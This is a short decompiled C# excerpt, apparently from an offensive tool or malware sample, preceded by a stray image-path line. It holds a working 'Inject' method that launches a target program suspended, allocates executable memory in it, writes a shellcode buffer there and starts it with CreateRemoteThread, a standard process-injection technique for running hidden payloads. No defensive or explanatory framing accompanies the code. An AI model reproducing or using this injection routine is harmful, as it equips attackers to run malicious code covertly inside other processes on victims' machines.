 // Token: 0x0600000B RID: 11 RVA: 0x000025F0 File Offset: 0x000007F0
private static void Inject(string binaryPath, byte[] sc, IntPtr size)
{
    SharpRoman.StartupInfo startupInfo = new SharpRoman.StartupInfo();
    startupInfo.dwFlags = 0;
    SharpRoman.ProcessInformation processInformation;
    SharpRoman.CreateProcessA(binaryPath, null, null, null, true, SharpRoman.CreateProcessFlags.CREATE_SUSPENDED, IntPtr.Zero, null, startupInfo, out processInformation);
    IntPtr hProcess = processInformation.hProcess;
    if (hProcess != IntPtr.Zero)
    {
        IntPtr intPtr = SharpRoman.VirtualAllocEx(hProcess, new IntPtr(0), size, SharpRoman.AllocationType.GO, SharpRoman.MemoryProtection.EXECUTE_READWRITE);
        if (intPtr == IntPtr.Zero)
        {
            SharpRoman.TerminateProcess(hProcess, 0u);
            return;
        }
        int lpNumberOfBytesWritten = 0;
        IntPtr dwSize = new IntPtr(sc.Length);
        SharpRoman.WriteProcessMemory(hProcess, intPtr, sc, dwSize, lpNumberOfBytesWritten);
        SharpRoman.CreateRemoteThread(hProcess, new IntPtr(0), 0u, intPtr, new IntPtr(0), 0u, new IntPtr(0));
    }
}